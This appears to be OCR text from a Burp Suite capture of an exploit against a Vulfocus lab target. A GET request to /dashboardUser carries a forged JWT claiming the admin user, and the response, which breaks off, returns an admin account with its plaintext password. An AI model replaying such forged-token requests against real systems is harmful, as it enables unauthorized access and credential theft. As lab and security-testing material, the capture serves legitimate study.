 Request
Pretty Raw Hex \n
1 GET /dashboardUser HTTP/1.1
2 Host: vulfocus.fofa.so:64310
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: Hm_lvt_b5514a35664fd4ac6a893a1e56956c97=1636092605
9 X-Access-Token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyTmFtZSI6ImFkbWluIn0.TwbwjOTa
odkDcU_r82p14Hm_FBxx_kHpQP94uWmA1c4
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
12 {
"code":200,
"message":"query success",
"data":{
"page":{
"currentPage":1,
"prePage":1,
"nextPage":1,
"pageSize":12,
"offset":0,
"totalPage":1,
"totalCount":1
},
"dataList":[
{
"id":"1",
"userName":"admin",
"password":"123456",
"role":1,
"enabled":true,
"dateCreated":"2018-06-23 15:12:22",
"dateUpdated":"2018-06-23 15:12:23"
}